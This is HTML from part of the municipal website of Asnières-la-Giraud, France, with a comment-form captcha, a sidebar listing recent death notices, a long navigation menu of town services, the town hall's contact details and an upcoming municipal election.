        <link href="//www.asniereslagiraud17.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.asniereslagiraud17.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.asniereslagiraud17.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
</div>

<script>
    emsChromeExtension.init('blog', '6089b5b755e34dc7ebaf44eb', 'e-monsite.com');
</script>

            </div>

                        <div id="sidebar" class="sidebar" data-order="1" data-order-phone="2">
                <div id="sidebar-inner">
                                                                                                                                                                                                        <div class="widget" data-id="widget_event_categories">
                                    
<div class="widget-title">
    
        <span>
            Agenda
        </span>  

        
</div>

                                                                            <div id="widget1" class="widget-content" data-role="widget-content">
                                            <ul class="nav nav-list" data-addon="agenda">
            <li>
            <a href="https://www.asniereslagiraud17.com/agenda/">Agenda</a>
        </li>
    </ul>

                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                                                                                <div class="widget" data-id="widget_event_search">
                                    
<div class="widget-title">
    
        <span>
            Rechercher dans l'agenda
        </span>  

        
</div>

                                                                            <div id="widget2" class="widget-content" data-role="widget-content">
                                            <form method="get" action="https://www.asniereslagiraud17.com/agenda/do/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
		<div class="controls">
			<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-search"></i>
				</div>
				<input type="text" name="q" placeholder="Votre recherche" value="" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                                				<div class="input-group-btn">
					<button type="submit" class="btn btn-primary">OK</button>
				</div>
			</div>
		</div>
	</div>
</form>
                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_event_today">
                                    
<div class="widget-title">
    
        <span>
            Aujourd'hui
        </span>  

        
</div>

                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_blogpost_last">
                                    
<div class="widget-title">
    
            <a href="http://asniereslagiraud17.e-monsite.com">
        <span>
            Les dernières nouvelles
        </span>  

            </a>
        
</div>

                                                                            <div id="widget4" class="widget-content" data-role="widget-content">
                                                    <ul class="nav nav-list" data-addon="blog">
                <li data-category="actualites">
            <a href="https://www.asniereslagiraud17.com/blog/actualites/deces-m.html">Décès M PAJACZEK Michel </a>
        </li>
                <li data-category="mairie">
            <a href="https://www.asniereslagiraud17.com/blog/mairie/deces-m-veissier-francois.html">Décés M VEISSIER François</a>
        </li>
                <li data-category="vie-du-village">
            <a href="https://www.asniereslagiraud17.com/blog/vie-du-village/deces-m-foucher-fabrice.html">Décès M FOUCHER Fabrice</a>
        </li>
                <li>
            <a href="https://www.asniereslagiraud17.com/blog/deces-m-loizeau.html">Décès M LOIZEAU</a>
        </li>
                <li data-category="actualites">
            <a href="https://www.asniereslagiraud17.com/blog/actualites/deces-mme-gauchet-monique.html">Décès Mme GAUCHET Monique</a>
        </li>
            </ul>
    
                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                    
<div class="widget-title">
    
        <span>
            Menu
        </span>  

        
</div>

                                                                            <div id="widget5" class="widget-content" data-role="widget-content">
                                                    <ul class="nav nav-list" data-addon="pages">
                                <li data-category="mairie" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/mairie/" class="subnav-toggle" data-toggle="subnav">
                    LA COMMUNE D'ASNIÈRES-LA-GIRAUD
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="mairie">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/la-mairie-3.html">
                            LA MAIRIE
                                                    </a>
                    </li>
                                        <li data-category="mairie">
                        <a href="https://www.asniereslagiraud17.com/pages/mairie/le-bourg-et-les-villages-a-voir-1.html">
                            Le Bourg et  les villages
                                                    </a>
                    </li>
                                        <li data-category="mairie">
                        <a href="https://www.asniereslagiraud17.com/pages/mairie/le-logo-d-asniundefinedres-1.html">
                            Logo, emblème ,recette, arbre
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="la-municipalite" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/la-municipalite/" class="subnav-toggle" data-toggle="subnav">
                    LA MUNICIPALITÉ
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="la-municipalite">
                        <a href="https://www.asniereslagiraud17.com/pages/la-municipalite/conseil-municipal-1.html">
                            L' Équipe municipale
                                                    </a>
                    </li>
                                        <li data-category="la-municipalite">
                        <a href="https://www.asniereslagiraud17.com/pages/la-municipalite/les-comptes-rendus-du-conseil-municipal-1.html">
                            Les comptes-rendus du conseil
                                                    </a>
                    </li>
                                        <li data-category="la-municipalite">
                        <a href="https://www.asniereslagiraud17.com/pages/la-municipalite/le-maire-s-exprime-1.html">
                            Le Maire s'exprime tous 3 mois
                                                    </a>
                    </li>
                                        <li data-category="la-municipalite">
                        <a href="https://www.asniereslagiraud17.com/pages/la-municipalite/les-budgets-depuis-2014-1.html">
                            Les budgets et gestion  depuis
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="services-de-la-collectivite" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/" class="subnav-toggle" data-toggle="subnav">
                    SERVICES SUR LA COLLECTIVITÉ
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/synthese-services-communaux-.html">
                            Synthèse services communaux
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/mairieinfo.html">
                            LE SERVICE ALERTE Mairieinfo PSC
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/informations-pratiques.html">
                            LES AGENTS TERRITORIAUX
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/agence-postale.html">
                            L'AGENCE POSTALE
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/la-mairie-3.html">
                            LA MAIRIE
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/le-recyclage-2.html">
                            LE RECYCLAGE
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/ecoles-1.html">
                            L' ECOLE DU LOUBAT
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/mairieinfo-1.html">
                            LE SERVICE ALERTE Mairieinfo PCS
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/bibliotheque-municipale-1.html">
                            LA BIBLIOTHEQUE MUNICIPALE
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/le-service-des-emcombrants-1.html">
                            Le service des encombrants
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/sport-et-loisirs-3.html">
                            Les sports et loisirs
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/services-1.html">
                            Le Centre Technique Municipal
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/location-de-salles-et-de-garages-1.html">
                            Les Locations  salles / garage
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/culte-2.html">
                            L'église -cimetière
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/equipe-premiers-secours-2.html">
                            L'équipe premiers secours
                                                    </a>
                    </li>
                                        <li data-category="services-de-la-collectivite">
                        <a href="https://www.asniereslagiraud17.com/pages/la-cyclad-les-poubelles.html">
                            LA CYCLAD- LES DECHETS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="commerces-entreprises-artisanat" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/commerces-entreprises-artisanat/" class="subnav-toggle" data-toggle="subnav">
                    COMMERÇANTS- ARTISANS
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="commerces-entreprises-artisanat">
                        <a href="https://www.asniereslagiraud17.com/pages/commerces-entreprises-artisanat/les-professionnels-.html">
                            Les PROFESSIONNELS
                                                    </a>
                    </li>
                                        <li data-category="commerces-entreprises-artisanat">
                        <a href="https://www.asniereslagiraud17.com/pages/commerces-entreprises-artisanat/les-herbergements-3.html">
                            Les HEBERGEMENTS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="la-vie-associative" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/" class="subnav-toggle" data-toggle="subnav">
                    VIE ASSOCIATIVE
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="les-manifestations">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/les-manifestations/">Les manifestations</a>
                    </li>
                                                            <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/mx17nathan.html">
                            MX17NATHAN
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/foot-club-.html">
                            FOOT CLUB
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/ass-fam17-ensemble-.html">
                            Ass Fam17 Ensemble
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/les-associations-sur-la-commune-2.html">
                            LES ASSOCIATIONS en commune
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/le-22-a-asnieres-17400-2.html">
                            Le 22 à Asnières 17400
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/vie-associative-nom-structure-1.html">
                            Le foyer rural et sections
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/passionnes-de-trottinette-2.html">
                            Les passionnés de trottinette
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/les-ateliers-du-patrimoine-1.html">
                            Les ateliers du patrimoine
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/l-association-des-parents-d-eleves-l-a-p-e-1.html">
                            L' Association des  parents A.
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/a-c-c-a-chasse-1.html">
                            La chasse A.C.CA
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/ferrun-1.html">
                            Ferrun
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/mes-mains-tchatchent-1.html">
                            Mes mains tchatchent
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/commecavouschante-1.html">
                            Commeçavouschante
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/restos-du-coeur-17-1.html">
                            Les Restos du Coeur 17
                                                    </a>
                    </li>
                                        <li data-category="la-vie-associative">
                        <a href="https://www.asniereslagiraud17.com/pages/la-vie-associative/les-associations-hors-asnieres-la-giraud-1.html">
                            Les associations venant à  Asn
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="vivre-a-asnieres" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/vivre-a-asnieres/" class="subnav-toggle" data-toggle="subnav">
                    A SAVOIR - A CONNAÎTRE
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="vivre-a-asnieres">
                        <a href="https://www.asniereslagiraud17.com/pages/vivre-a-asnieres/legislation-1.html">
                            La législation à connaître
                                                    </a>
                    </li>
                                        <li data-category="vivre-a-asnieres">
                        <a href="https://www.asniereslagiraud17.com/pages/vivre-a-asnieres/incivilites-1.html">
                            Les incivilités
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="le-patrimoine-local" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/le-patrimoine-local/" class="subnav-toggle" data-toggle="subnav">
                    PATRIMOINE et CULTURE
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="le-patrimoine-local">
                        <a href="https://www.asniereslagiraud17.com/pages/le-patrimoine-local/patrimoine-1.html">
                            Le Patrimoine
                                                    </a>
                    </li>
                                        <li data-category="le-patrimoine-local">
                        <a href="https://www.asniereslagiraud17.com/pages/le-patrimoine-local/l-historique-1.html">
                            Le livre historique
                                                    </a>
                    </li>
                                        <li data-category="le-patrimoine-local">
                        <a href="https://www.asniereslagiraud17.com/pages/le-patrimoine-local/eglise-saint-medard-1.html">
                            L'église Saint-Médard
                                                    </a>
                    </li>
                                        <li data-category="le-patrimoine-local">
                        <a href="https://www.asniereslagiraud17.com/pages/le-patrimoine-local/patois-1.html">
                            Le patois
                                                    </a>
                    </li>
                                        <li data-category="le-patrimoine-local">
                        <a href="https://www.asniereslagiraud17.com/pages/le-patrimoine-local/vues-d-ici-1.html">
                            Les vues d'ici
                                                    </a>
                    </li>
                                        <li data-category="le-patrimoine-local">
                        <a href="https://www.asniereslagiraud17.com/pages/le-patrimoine-local/autour-de-chez-nous-1.html">
                            Autour de chez nous
                                                    </a>
                    </li>
                                        <li data-category="le-patrimoine-local">
                        <a href="https://www.asniereslagiraud17.com/pages/le-patrimoine-local/plans-1.html">
                            Les plans, cartes, déplacement
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="les-projets" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/les-projets/" class="subnav-toggle" data-toggle="subnav">
                    RÉALISATIONS ET PROJETS
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="les-projets">
                        <a href="https://www.asniereslagiraud17.com/pages/les-projets/les-projets-2022.html">
                            Les projets 2022-2023
                                                    </a>
                    </li>
                                        <li data-category="les-projets">
                        <a href="https://www.asniereslagiraud17.com/pages/les-projets/projets-2024-2025.html">
                            Les réalisations 2024-2025
                                                    </a>
                    </li>
                                        <li data-category="les-projets">
                        <a href="https://www.asniereslagiraud17.com/pages/les-projets/projets-2020.html">
                            Les réalisations  2020 et 2021
                                                    </a>
                    </li>
                                        <li data-category="les-projets">
                        <a href="https://www.asniereslagiraud17.com/pages/les-projets/les-realisations-2018.html">
                            Les réalisations  2018 -2019
                                                    </a>
                    </li>
                                        <li data-category="les-projets">
                        <a href="https://www.asniereslagiraud17.com/pages/les-projets/realisations.html">
                            Les réalisations 2014 à 2018
                                                    </a>
                    </li>
                                        <li data-category="les-projets">
                        <a href="https://www.asniereslagiraud17.com/pages/les-projets/eolien.html">
                            Le projet  éolien
                                                    </a>
                    </li>
                                        <li data-category="les-projets">
                        <a href="https://www.asniereslagiraud17.com/pages/les-projets/les-projets-2022-1.html">
                            Les réalisations 2022-2023
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="dans-la-presse" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/" class="subnav-toggle" data-toggle="subnav">
                    PRESSE de 2008 à nos jours
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2025-.html">
                            Presse 2025
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2023.html">
                            Presse 2023
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2024-.html">
                            Presse 2024
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2022.html">
                            Presse 2022
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2021.html">
                            Presse 2021
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2020.html">
                            Presse 2020
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2019.html">
                            Presse 2019
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2018.html">
                            Presse 2018
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2017.html">
                            Presse 2017
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2016.html">
                            Presse 2016
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2015.html">
                            Presse 2015
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse2014.html">
                            Presse 2014
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2013.html">
                            Presse 2013
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2012.html">
                            Presse 2012
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2011.html">
                            Presse 2011
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2010.html">
                            Presse 2010
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2009.html">
                            Presse 2009
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-2008.html">
                            Presse 2008
                                                    </a>
                    </li>
                                        <li data-category="dans-la-presse">
                        <a href="https://www.asniereslagiraud17.com/pages/dans-la-presse/presse-de-2008-a-2012.html">
                            Presse blog de 2008 à 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="cdc-vals-de-saintonge" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/cdc-vals-de-saintonge/" class="subnav-toggle" data-toggle="subnav">
                    CDC VALS DE SAINTONGE
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="cdc-vals-de-saintonge">
                        <a href="https://www.asniereslagiraud17.com/pages/cdc-vals-de-saintonge/communaute-de-communes-cdc.html">
                            La CDC des Vals de Saintonge
                                                    </a>
                    </li>
                                        <li data-category="cdc-vals-de-saintonge">
                        <a href="https://www.asniereslagiraud17.com/pages/cdc-vals-de-saintonge/archives-cdc.html">
                            Les archives CDC
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                        <li data-category="archives" class="subnav">
                <a href="https://www.asniereslagiraud17.com/pages/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="https://www.asniereslagiraud17.com/pages/archives/archives-a-partir-2020-3.html">
                            Les archives 2020-21-22-23-24-
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="services-de-la-collectivite">
                <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/la-mairie-3.html">
                    LA MAIRIE
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/lotissement-des-lilas-.html">
                    LOTISSEMENT DES LILAS
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/arretes-de-m-le-prefet-.html">
                    ARRETES de M. le Préfet
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/concerts-3.html">
                    LES FETES et MANIFESTATIONS
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/les-transports-.html">
                    LES TRANSPORTS
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/le-mot-du-maire.html">
                    LA PRÉSENTATION DU SITE
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/presentation-de-la-commune-1.html">
                    LA PRÉSENTATION  COMMUNE
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/la-gendarmerie-.html">
                    LA GENDARMERIE
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/demarches-administratives.html">
                    LES DEMARCHES ADMINISTRATIVES
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/informations-nouveaux-arrivants.html">
                    CHOISIR CETTE COMMUNE (atouts)
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/securite-1.html">
                    LA SECURITE de la POPULATION
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/les-services-a-proximite.html">
                    LES SERVICES DE PROXIMITE
                                    </a>
            </li>
                        <li data-category="services-de-la-collectivite">
                <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/mairieinfo.html">
                    LE SERVICE ALERTE Mairieinfo PSC
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/la-participation-citoyenne-.html">
                    LA PARTICIPATION CITOYENNE
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/a-vos-agenda-1.html">
                    L' AGENDA 2026
                                    </a>
            </li>
                        <li data-category="services-de-la-collectivite">
                <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/agence-postale.html">
                    L'AGENCE POSTALE
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/se-promener.html">
                    SE PROMENER A ASNIERES
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/les-professionnels-de-sante.html">
                    LES PROFESSIONNELS de SANTE
                                    </a>
            </li>
                        <li data-category="services-de-la-collectivite">
                <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/informations-pratiques.html">
                    LES AGENTS TERRITORIAUX
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/environnement-1.html">
                    NOS ACTIONS SUR LA PLANETE
                                    </a>
            </li>
                        <li data-category="services-de-la-collectivite">
                <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/bibliotheque-municipale-1.html">
                    LA BIBLIOTHEQUE MUNICIPALE
                                    </a>
            </li>
                        <li data-category="services-de-la-collectivite">
                <a href="https://www.asniereslagiraud17.com/pages/services-de-la-collectivite/ecoles-1.html">
                    L' ECOLE DU LOUBAT
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/plan-local-urbanisme.html">
                    LE PLAN LOCAL URBANISME
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/les-commemorations-2.html">
                    LES COMMEMORATIONS
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/canicule-1.html">
                    LA CANICULE/ Feu / Chaleur
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/la-cyclad-les-poubelles.html">
                    LA CYCLAD- LES DECHETS
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/bulletin-municipal.html">
                    LE BULLETIN MUNICIPAL
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/tout-savoir-sur-les-batiments-publics-.html">
                    TOUT SAVOIR SUR LES BATIMENTS
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/tout-savoir-sur-travaux-voirie-batiments.html">
                    TOUT SAVOIR  TRAVAUX VILLAGES
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/tout-savoir-travaux-bourg.html">
                    TOUT SAVOIR  TRAVAUX BOURG
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/marche-communal.html">
                    Le MARCHE COMMUNAL commerces
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/la-fibre-optique.html">
                    LA FIBRE OPTIQUE
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/le-site-azilien-au-pas-loubat.html">
                    Le site azilien  au Pas Loubat
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/coronavirus-infos-communales.html">
                    LE CORONAVIRUS  Infos communal
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/le-plan-du-site.html">
                    Le plan du site
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/accessibilite-non-conforme.html">
                    Accessibilité non conforme
                                    </a>
            </li>
                        <li>
                <a href="https://www.asniereslagiraud17.com/pages/rgpd-protection-des-donnees-personnelles.html">
                    Règlement protection données
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_contactinfo">
                                    
<div class="widget-title">
    
        <span>
            Contact
        </span>  

        
</div>

                                                                            <div id="widget6" class="widget-content" data-role="widget-content">
                                            <address>
<strong>MAIRIE</strong>

<br/>55 Avenue de Saint Jean d'Angely

<br/> 17400  ASNIÈRES LA GIRAUD

<br/>France
</address>

<p>
    Téléphone : Tel: 05 46 59 07 05
</p>

<p>Ouvert tous les jours de 14h à 17h</p>

<p>Ouvert le lundi matin et mercredi matin</p>


                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_blogpost_search">
                                    
<div class="widget-title">
    
        <span>
            Rechercher sur MAIRIEINFO
        </span>  

        
</div>

                                                                            <div id="widget7" class="widget-content" data-role="widget-content">
                                            <form method="get" action="https://www.asniereslagiraud17.com/blog/do/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
		<div class="controls">
			<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-search"></i>
				</div>
				<input type="text" name="q" placeholder="Votre recherche" value="" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                                				<div class="input-group-btn">
					<button type="submit" class="btn btn-primary">OK</button>
				</div>
			</div>
		</div>
	</div>
</form>
                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_event_comingup">
                                    
<div class="widget-title">
    
        <span>
            Évènements à venir
        </span>  

        
</div>

                                                                            <div id="widget8" class="widget-content" data-role="widget-content">
                                                    <ul class="media-list media-stacked" data-addon="agenda">
                    <li class="media">
                                <div class="media-body">
                                            <p class="media-heading"><a href="https://www.asniereslagiraud17.com/agenda/elections-municipales.html">ELECTIONS MUNICIPALES</a></p>
                                        <p class="media-subheading">
                                                    <span class="date">Le 15/03/2026</span>
                                                                                                            <span class="time">à 08:00</span>
                                                                                                </p>
                                            <ul class="media-infos">
                                                            <li data-role="place">
                                    SALLE DU CONSEIL   MAIRIE                                  </li>
                                                                                </ul>
                                                                                <p></p>
                                    </div>
            </li>
            </ul>

                                        </div>
                                                                    </div>
                                                                                                    <hr>
                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_meteo">
                                    
<div class="widget-title">
    
            <a href="http://www.meteofrance.com/previsions-meteo-france/asnieres-la-giraud/17400">
        <span>
            Météo
        </span>  

            </a>
        
</div>

